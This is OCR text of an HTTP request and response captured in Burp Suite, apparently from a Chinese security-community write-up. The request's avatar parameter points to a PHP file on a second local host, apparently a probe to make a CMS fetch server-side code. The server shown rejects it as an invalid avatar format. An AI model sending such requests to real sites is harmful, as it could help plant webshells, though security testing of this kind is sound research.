 请求
美化 Raw Hex \n
1 POST /member_profile/avatar HTTP/1.1
2 Host: localhost:38201
3 Content-Length: 44
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:38201
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:38201/member_profile/avatar
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: cb_lang=zh-cn; PHPSESSID=b9b3b6655310f81aa0329bfd23522581; uuid=1; token=
expires_time=1697420880; ssid=
19 Connection: close
20
21 type=&avatar=http://127.0.0.1:19980/help.PHP
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Content-Type: application/json
4 Connection: close
5 X-Powered-By: PHP/7.0.9
6 Cache-Control: no-cache
7 Date: Fri, 22 Sep 2023 05:48:16 GMT
8 Set-Cookie: ssid=
expires=Fri, 22-Sep-2023 07:48:16 GMT; Max-Age=7200; path=/; SameSite=Lax;
HttpOnly
9 Content-Length: 74
10
11 {
"code":-1,
"msg":"\u5934\u50cf\u683c\u5f0f\u4e0d\u5408\u6cd5",
"data":null
}
奇安信攻防社区